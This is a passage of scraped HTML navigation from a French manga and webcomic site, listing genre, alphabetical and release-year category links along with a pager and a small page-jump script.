                    <a title="Homoparentalité" class="" href="https://fr.niadd.com/category/Homoparentalit%C3%A9.html"><div>Homoparentalité</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Homosexualité" class="" href="https://fr.niadd.com/category/Homosexualit%C3%A9.html"><div>Homosexualité</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Horreur" class="" href="https://fr.niadd.com/category/Horreur.html"><div>Horreur</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Horror" class="" href="https://fr.niadd.com/category/Horror.html"><div>Horror</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Humour" class="" href="https://fr.niadd.com/category/Humour.html"><div>Humour</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Identité" class="" href="https://fr.niadd.com/category/Identit%C3%A9.html"><div>Identité</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Idols" class="" href="https://fr.niadd.com/category/Idols.html"><div>Idols</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Incest" class="" href="https://fr.niadd.com/category/Incest.html"><div>Incest</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Inceste" class="" href="https://fr.niadd.com/category/Inceste.html"><div>Inceste</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Isekai" class="" href="https://fr.niadd.com/category/Isekai.html"><div>Isekai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Jeu" class="" href="https://fr.niadd.com/category/Jeu.html"><div>Jeu</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Jeunesse" class="" href="https://fr.niadd.com/category/Jeunesse.html"><div>Jeunesse</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Jeux VidéO" class="" href="https://fr.niadd.com/category/Jeux+Vid%C3%A9o.html"><div>Jeux VidéO</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Josei" class="" href="https://fr.niadd.com/category/Josei.html"><div>Josei</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Loli" class="" href="https://fr.niadd.com/category/Loli.html"><div>Loli</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Long Strip" class="" href="https://fr.niadd.com/category/Long+Strip.html"><div>Long Strip</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Louvre" class="" href="https://fr.niadd.com/category/Louvre.html"><div>Louvre</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Lycanthropes" class="" href="https://fr.niadd.com/category/Lycanthropes.html"><div>Lycanthropes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="LycéE" class="" href="https://fr.niadd.com/category/Lyc%C3%A9e.html"><div>LycéE</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mafia" class="" href="https://fr.niadd.com/category/Mafia.html"><div>Mafia</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Magic" class="" href="https://fr.niadd.com/category/Magic.html"><div>Magic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Magical Girls" class="" href="https://fr.niadd.com/category/Magical+Girls.html"><div>Magical Girls</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Magie" class="" href="https://fr.niadd.com/category/Magie.html"><div>Magie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Maladie" class="" href="https://fr.niadd.com/category/Maladie.html"><div>Maladie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Manager" class="" href="https://fr.niadd.com/category/Manager.html"><div>Manager</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Manhua" class="" href="https://fr.niadd.com/category/Manhua.html"><div>Manhua</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mariage" class="" href="https://fr.niadd.com/category/Mariage.html"><div>Mariage</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Martial Arts" class="" href="https://fr.niadd.com/category/Martial+Arts.html"><div>Martial Arts</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mature" class="" href="https://fr.niadd.com/category/Mature.html"><div>Mature</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mecha" class="" href="https://fr.niadd.com/category/Mecha.html"><div>Mecha</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mechas" class="" href="https://fr.niadd.com/category/Mechas.html"><div>Mechas</div></a>
                </li>
                                <li class="genre-item">
                    <a title="MéDecin" class="" href="https://fr.niadd.com/category/M%C3%A9decin.html"><div>MéDecin</div></a>
                </li>
                                <li class="genre-item">
                    <a title="MéDecine" class="" href="https://fr.niadd.com/category/M%C3%A9decine.html"><div>MéDecine</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Medical" class="" href="https://fr.niadd.com/category/Medical.html"><div>Medical</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Militaire" class="" href="https://fr.niadd.com/category/Militaire.html"><div>Militaire</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Military" class="" href="https://fr.niadd.com/category/Military.html"><div>Military</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mondes Virtuels" class="" href="https://fr.niadd.com/category/Mondes+Virtuels.html"><div>Mondes Virtuels</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Monsters" class="" href="https://fr.niadd.com/category/Monsters.html"><div>Monsters</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Monstres" class="" href="https://fr.niadd.com/category/Monstres.html"><div>Monstres</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Music" class="" href="https://fr.niadd.com/category/Music.html"><div>Music</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Musique" class="" href="https://fr.niadd.com/category/Musique.html"><div>Musique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="MystèRe" class="" href="https://fr.niadd.com/category/Myst%C3%A8re.html"><div>MystèRe</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mystery" class="" href="https://fr.niadd.com/category/Mystery.html"><div>Mystery</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Nature" class="" href="https://fr.niadd.com/category/Nature.html"><div>Nature</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Ninja" class="" href="https://fr.niadd.com/category/Ninja.html"><div>Ninja</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Nostalgie" class="" href="https://fr.niadd.com/category/Nostalgie.html"><div>Nostalgie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Nourriture" class="" href="https://fr.niadd.com/category/Nourriture.html"><div>Nourriture</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Office Workers" class="" href="https://fr.niadd.com/category/Office+Workers.html"><div>Office Workers</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Official Colored" class="" href="https://fr.niadd.com/category/Official+Colored.html"><div>Official Colored</div></a>
                </li>
                                <li class="genre-item">
                    <a title="One Shot" class="" href="https://fr.niadd.com/category/One+Shot.html"><div>One Shot</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Oneshot" class="" href="https://fr.niadd.com/category/Oneshot.html"><div>Oneshot</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Otaku" class="" href="https://fr.niadd.com/category/Otaku.html"><div>Otaku</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Pacifisme" class="" href="https://fr.niadd.com/category/Pacifisme.html"><div>Pacifisme</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Paranormal" class="" href="https://fr.niadd.com/category/Paranormal.html"><div>Paranormal</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Parodie" class="" href="https://fr.niadd.com/category/Parodie.html"><div>Parodie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Philosophical" class="" href="https://fr.niadd.com/category/Philosophical.html"><div>Philosophical</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Pirates" class="" href="https://fr.niadd.com/category/Pirates.html"><div>Pirates</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Plaisir" class="" href="https://fr.niadd.com/category/Plaisir.html"><div>Plaisir</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Police" class="" href="https://fr.niadd.com/category/Police.html"><div>Police</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Policier" class="" href="https://fr.niadd.com/category/Policier.html"><div>Policier</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Politique" class="" href="https://fr.niadd.com/category/Politique.html"><div>Politique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Post-Apocalypse" class="" href="https://fr.niadd.com/category/Post-apocalypse.html"><div>Post-Apocalypse</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Post-Apocalyptic" class="" href="https://fr.niadd.com/category/Post-Apocalyptic.html"><div>Post-Apocalyptic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Post-Apocalyptique" class="" href="https://fr.niadd.com/category/Post-Apocalyptique.html"><div>Post-Apocalyptique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Pouvoirs" class="" href="https://fr.niadd.com/category/Pouvoirs.html"><div>Pouvoirs</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Psychological" class="" href="https://fr.niadd.com/category/Psychological.html"><div>Psychological</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Psychologie" class="" href="https://fr.niadd.com/category/Psychologie.html"><div>Psychologie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Psychologique" class="" href="https://fr.niadd.com/category/Psychologique.html"><div>Psychologique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Quotidien" class="" href="https://fr.niadd.com/category/Quotidien.html"><div>Quotidien</div></a>
                </li>
                                <li class="genre-item">
                    <a title="RéIncarnation" class="" href="https://fr.niadd.com/category/R%C3%A9incarnation.html"><div>RéIncarnation</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Reine" class="" href="https://fr.niadd.com/category/Reine.html"><div>Reine</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Reverse Harem" class="" href="https://fr.niadd.com/category/Reverse+Harem.html"><div>Reverse Harem</div></a>
                </li>
                                <li class="genre-item">
                    <a title="RêVes" class="" href="https://fr.niadd.com/category/R%C3%AAves.html"><div>RêVes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Robots" class="" href="https://fr.niadd.com/category/Robots.html"><div>Robots</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Roi" class="" href="https://fr.niadd.com/category/Roi.html"><div>Roi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Romance" class="" href="https://fr.niadd.com/category/Romance.html"><div>Romance</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sadique" class="" href="https://fr.niadd.com/category/Sadique.html"><div>Sadique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Samurai" class="" href="https://fr.niadd.com/category/Samurai.html"><div>Samurai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="School Life" class="" href="https://fr.niadd.com/category/School+Life.html"><div>School Life</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sci-Fi" class="" href="https://fr.niadd.com/category/Sci-Fi.html"><div>Sci-Fi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Science" class="" href="https://fr.niadd.com/category/Science.html"><div>Science</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Science-Fiction" class="" href="https://fr.niadd.com/category/Science-fiction.html"><div>Science-Fiction</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Seinen" class="" href="https://fr.niadd.com/category/Seinen.html"><div>Seinen</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Self-Published" class="" href="https://fr.niadd.com/category/Self-Published.html"><div>Self-Published</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Serviteur" class="" href="https://fr.niadd.com/category/Serviteur.html"><div>Serviteur</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sexual Violence" class="" href="https://fr.niadd.com/category/Sexual+Violence.html"><div>Sexual Violence</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sexuel Violence" class="" href="https://fr.niadd.com/category/Sexuel+Violence.html"><div>Sexuel Violence</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shogi" class="" href="https://fr.niadd.com/category/Shogi.html"><div>Shogi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shojo" class="" href="https://fr.niadd.com/category/Shojo.html"><div>Shojo</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shojo Ai" class="" href="https://fr.niadd.com/category/Shojo+Ai.html"><div>Shojo Ai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shonen Ai" class="" href="https://fr.niadd.com/category/Shonen+Ai.html"><div>Shonen Ai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shota" class="" href="https://fr.niadd.com/category/Shota.html"><div>Shota</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Slice Of Life" class="" href="https://fr.niadd.com/category/Slice+of+Life.html"><div>Slice Of Life</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Social" class="" href="https://fr.niadd.com/category/Social.html"><div>Social</div></a>
                </li>
                                <li class="genre-item">
                    <a title="SociéTé" class="" href="https://fr.niadd.com/category/Soci%C3%A9t%C3%A9.html"><div>SociéTé</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sport" class="" href="https://fr.niadd.com/category/Sport.html"><div>Sport</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sports" class="" href="https://fr.niadd.com/category/Sports.html"><div>Sports</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Suicide" class="" href="https://fr.niadd.com/category/Suicide.html"><div>Suicide</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Super Pouvoirs" class="" href="https://fr.niadd.com/category/Super+Pouvoirs.html"><div>Super Pouvoirs</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Superhero" class="" href="https://fr.niadd.com/category/Superhero.html"><div>Superhero</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Supernatural" class="" href="https://fr.niadd.com/category/Supernatural.html"><div>Supernatural</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Surnaturel" class="" href="https://fr.niadd.com/category/Surnaturel.html"><div>Surnaturel</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Survivre" class="" href="https://fr.niadd.com/category/Survivre.html"><div>Survivre</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Suspense" class="" href="https://fr.niadd.com/category/Suspense.html"><div>Suspense</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Technologies" class="" href="https://fr.niadd.com/category/Technologies.html"><div>Technologies</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tennis" class="" href="https://fr.niadd.com/category/Tennis.html"><div>Tennis</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Thriller" class="" href="https://fr.niadd.com/category/Thriller.html"><div>Thriller</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Time Travel" class="" href="https://fr.niadd.com/category/Time+Travel.html"><div>Time Travel</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tournois" class="" href="https://fr.niadd.com/category/Tournois.html"><div>Tournois</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Traditional Games" class="" href="https://fr.niadd.com/category/Traditional+Games.html"><div>Traditional Games</div></a>
                </li>
                                <li class="genre-item">
                    <a title="TragéDie" class="" href="https://fr.niadd.com/category/Trag%C3%A9die.html"><div>TragéDie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tragedy" class="" href="https://fr.niadd.com/category/Tragedy.html"><div>Tragedy</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tragique" class="" href="https://fr.niadd.com/category/Tragique.html"><div>Tragique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Travestissement" class="" href="https://fr.niadd.com/category/Travestissement.html"><div>Travestissement</div></a>
                </li>
                                <li class="genre-item">
                    <a title="User Created" class="" href="https://fr.niadd.com/category/User+Created.html"><div>User Created</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Vampires" class="" href="https://fr.niadd.com/category/Vampires.html"><div>Vampires</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Vengeance" class="" href="https://fr.niadd.com/category/Vengeance.html"><div>Vengeance</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Video Games" class="" href="https://fr.niadd.com/category/Video+Games.html"><div>Video Games</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Vie Scolaire" class="" href="https://fr.niadd.com/category/Vie+Scolaire.html"><div>Vie Scolaire</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Villainess" class="" href="https://fr.niadd.com/category/Villainess.html"><div>Villainess</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Virtual Reality" class="" href="https://fr.niadd.com/category/Virtual+Reality.html"><div>Virtual Reality</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Voyage" class="" href="https://fr.niadd.com/category/Voyage.html"><div>Voyage</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Voyage Temporel" class="" href="https://fr.niadd.com/category/Voyage+Temporel.html"><div>Voyage Temporel</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Web Comic" class="" href="https://fr.niadd.com/category/Web+Comic.html"><div>Web Comic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Webcomic" class="" href="https://fr.niadd.com/category/Webcomic.html"><div>Webcomic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Webtoon" class="" href="https://fr.niadd.com/category/Webtoon.html"><div>Webtoon</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Wuxia" class="" href="https://fr.niadd.com/category/Wuxia.html"><div>Wuxia</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Yakuza" class="" href="https://fr.niadd.com/category/Yakuza.html"><div>Yakuza</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Yokai" class="" href="https://fr.niadd.com/category/Yokai.html"><div>Yokai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Yonkoma" class="" href="https://fr.niadd.com/category/Yonkoma.html"><div>Yonkoma</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Zombies" class="" href="https://fr.niadd.com/category/Zombies.html"><div>Zombies</div></a>
                </li>
                            </ul>
        </div>

        <!--首字母A-Z-->
        <div class="search-adv-select-group">
            <div class="search-adv-select-title">Alphabétique initial:
                <div class="title-fold toggle-trigger" toggle_target_name="cate_alpha" toggle_name="cate_alpha"><span class="ifont-fold"></span></div>
                <div class="title-unfold toggle-trigger" toggle_target_name="cate_alpha" toggle_name="cate_alpha"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list" toggle_name="cate_alpha">
                <li class="genre-item capital"><a title="Tous" href="https://fr.niadd.com/category.html" class=""><div>Tous</div></a></li>
                                <li class="genre-item capital">
                    <a title="0-9" class="" href="https://fr.niadd.com/category/0-9.html"><div>0-9</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="A" class="" href="https://fr.niadd.com/category/A.html"><div>A</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="B" class=" select" href="https://fr.niadd.com/category/B.html"><div>B</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="C" class="" href="https://fr.niadd.com/category/C.html"><div>C</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="D" class="" href="https://fr.niadd.com/category/D.html"><div>D</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="E" class="" href="https://fr.niadd.com/category/E.html"><div>E</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="F" class="" href="https://fr.niadd.com/category/F.html"><div>F</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="G" class="" href="https://fr.niadd.com/category/G.html"><div>G</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="H" class="" href="https://fr.niadd.com/category/H.html"><div>H</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="I" class="" href="https://fr.niadd.com/category/I.html"><div>I</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="J" class="" href="https://fr.niadd.com/category/J.html"><div>J</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="K" class="" href="https://fr.niadd.com/category/K.html"><div>K</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="L" class="" href="https://fr.niadd.com/category/L.html"><div>L</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="M" class="" href="https://fr.niadd.com/category/M.html"><div>M</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="N" class="" href="https://fr.niadd.com/category/N.html"><div>N</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="O" class="" href="https://fr.niadd.com/category/O.html"><div>O</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="P" class="" href="https://fr.niadd.com/category/P.html"><div>P</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="Q" class="" href="https://fr.niadd.com/category/Q.html"><div>Q</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="R" class="" href="https://fr.niadd.com/category/R.html"><div>R</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="S" class="" href="https://fr.niadd.com/category/S.html"><div>S</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="T" class="" href="https://fr.niadd.com/category/T.html"><div>T</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="U" class="" href="https://fr.niadd.com/category/U.html"><div>U</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="W" class="" href="https://fr.niadd.com/category/W.html"><div>W</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="X" class="" href="https://fr.niadd.com/category/X.html"><div>X</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="Y" class="" href="https://fr.niadd.com/category/Y.html"><div>Y</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="Z" class="" href="https://fr.niadd.com/category/Z.html"><div>Z</div></a>
                </li>
                            </ul>
        </div>

        <!--年份-->
                <div class="search-adv-select-group">
            <div class="search-adv-select-title">Ans de relâché
                <div class="title-fold toggle-trigger" toggle_target_name="cate_year" toggle_name="cate_year"><span class="ifont-fold"></span></div>
                <div class="title-unfold toggle-trigger" toggle_target_name="cate_year" toggle_name="cate_year"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list" toggle_name="cate_year">
                <li class="genre-item"><a title="Tous" href="https://fr.niadd.com/category.html"  class=" select "><div>Tous</div></a></li>
                                <li class="genre-item">
                    <a title="2020" class="" href="https://fr.niadd.com/category/2020.html"><div>2020</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2019" class="" href="https://fr.niadd.com/category/2019.html"><div>2019</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2018" class="" href="https://fr.niadd.com/category/2018.html"><div>2018</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2017" class="" href="https://fr.niadd.com/category/2017.html"><div>2017</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2016" class="" href="https://fr.niadd.com/category/2016.html"><div>2016</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2015" class="" href="https://fr.niadd.com/category/2015.html"><div>2015</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2014" class="" href="https://fr.niadd.com/category/2014.html"><div>2014</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2013" class="" href="https://fr.niadd.com/category/2013.html"><div>2013</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2012" class="" href="https://fr.niadd.com/category/2012.html"><div>2012</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2011" class="" href="https://fr.niadd.com/category/2011.html"><div>2011</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2010" class="" href="https://fr.niadd.com/category/2010.html"><div>2010</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2009" class="" href="https://fr.niadd.com/category/2009.html"><div>2009</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2008" class="" href="https://fr.niadd.com/category/2008.html"><div>2008</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2007" class="" href="https://fr.niadd.com/category/2007.html"><div>2007</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2006" class="" href="https://fr.niadd.com/category/2006.html"><div>2006</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2005" class="" href="https://fr.niadd.com/category/2005.html"><div>2005</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2004" class="" href="https://fr.niadd.com/category/2004.html"><div>2004</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2003" class="" href="https://fr.niadd.com/category/2003.html"><div>2003</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2002" class="" href="https://fr.niadd.com/category/2002.html"><div>2002</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2001" class="" href="https://fr.niadd.com/category/2001.html"><div>2001</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2000" class="" href="https://fr.niadd.com/category/2000.html"><div>2000</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1999" class="" href="https://fr.niadd.com/category/1999.html"><div>1999</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1998" class="" href="https://fr.niadd.com/category/1998.html"><div>1998</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1997" class="" href="https://fr.niadd.com/category/1997.html"><div>1997</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1995" class="" href="https://fr.niadd.com/category/1995.html"><div>1995</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1994" class="" href="https://fr.niadd.com/category/1994.html"><div>1994</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1993" class="" href="https://fr.niadd.com/category/1993.html"><div>1993</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1992" class="" href="https://fr.niadd.com/category/1992.html"><div>1992</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1990" class="" href="https://fr.niadd.com/category/1990.html"><div>1990</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1984" class="" href="https://fr.niadd.com/category/1984.html"><div>1984</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1983" class="" href="https://fr.niadd.com/category/1983.html"><div>1983</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1977" class="" href="https://fr.niadd.com/category/1977.html"><div>1977</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1975" class="" href="https://fr.niadd.com/category/1975.html"><div>1975</div></a>
                </li>
                                <li class="genre-item">
                    <a title="0" class="" href="https://fr.niadd.com/category/0.html"><div>0</div></a>
                </li>
                            </ul>
        </div>
            </div>
</div>    </div>

    <div class="list-pager-box">
        <div class="page-navone">
    <div class="page-nav">
                                <a class="select" href="https://fr.niadd.com/category/B_1.html"><span class="pager-num">1</span></a>
                                <a class="page-number" href="https://fr.niadd.com/category/B_2.html"><span class="pager-num">2</span></a>
                                <a class="page-number" href="https://fr.niadd.com/category/B_3.html"><span class="pager-num">3</span></a>
                                <a class="page-number" href="https://fr.niadd.com/category/B_4.html"><span class="pager-num">4</span></a>
                                <a class="page-number" href="https://fr.niadd.com/category/B_5.html"><span class="pager-num">5</span></a>
                                <a href="https://fr.niadd.com/category/B_2.html" class="next"><span class="pager-next">Suivant&gt;&gt;</span></a>
                        <div class="page-all-num">Tous 11</div>
        <input class="page-go-input " name="page-go-input" type="text" style="width: 43px;" onkeyup="this.value=this.value.replace(/[^\d]/g,'');">
        <div class="page-go pointer-cursor">Go</div>
            </div>
</div>
<script>
    $(".page-go").on("click", function () {
        var to_page = $(this).siblings("[name='page-go-input']").val(),
            all_pages = "11";
        if(to_page > 0 && to_page <= +all_pages){
            location.href = "https://fr.niadd.com/category/B_"+to_page+".html"
        }
    });
</script>
    </div>
</div>

<!--书分类-->
<div class="model-module book_cate_filter theme-mobile" model_name="book_cate_filter">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div><!--左箭头 关闭按钮 移动端适配-->
                        <div class="model-title">Catégorie</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <!--主内容-->
                    <div class="model-content">
                        <div class="font-zero">
    <div class="adv-search-box">
        <div class="adv-search-title">Répertoire</div>

        <!--完结状态-->
        <div class="search-adv-select-group">
            <div class="search-adv-select-title">Statut:
                <div class="title-fold toggle-trigger" toggle_target_name="cate_status" toggle_name="cate_status"><span class="ifont-fold"></span></div>
                <div class="title-unfold toggle-trigger" toggle_target_name="cate_status" toggle_name="cate_status"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list" toggle_name="cate_status">
                <li class="genre-item"><a title="Tous" href="https://fr.niadd.com/category.html" class=" select "><div>Tous</div></a></li>
                <li class="genre-item"><a title="Original" href="https://fr.niadd.com/category/original.html" class=""><div>Original</div></a></li>
                <li class="genre-item"><a title="En cours" href="https://fr.niadd.com/category/updated.html" class=""><div>En cours</div></a></li>
                <li class="genre-item"><a title="Complété" href="https://fr.niadd.com/category/completed.html" class=""><div>Complété</div></a></li>
                <li class="genre-item"><a title="Nouveau" href="https://fr.niadd.com/list/New-Manga.html">Nouveau</a></li>
            </ul>
        </div>

        <!--类型-->
        <div class="search-adv-select-group">
            <div class="search-adv-select-title">Genres:
                <div class="title-fold toggle-trigger toggle-active" toggle_target_name="cate_list" toggle_name="cate_list"><span class="ifont-fold"></span></div>
                <div class="title-unfold toggle-trigger toggle-active" toggle_target_name="cate_list" toggle_name="cate_list"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list toggle-active" toggle_name="cate_list">
                <li class="genre-item"><a title="Tous" href="https://fr.niadd.com/category.html" class=" select "><div>Tous</div></a></li>
                                <li class="genre-item">
                    <a title="4-Koma" class="" href="https://fr.niadd.com/category/4-Koma.html"><div>4-Koma</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Action" class="" href="https://fr.niadd.com/category/Action.html"><div>Action</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Adaptation" class="" href="https://fr.niadd.com/category/Adaptation.html"><div>Adaptation</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Adventure" class="" href="https://fr.niadd.com/category/Adventure.html"><div>Adventure</div></a>
                </li>
                                <li class="genre-item">
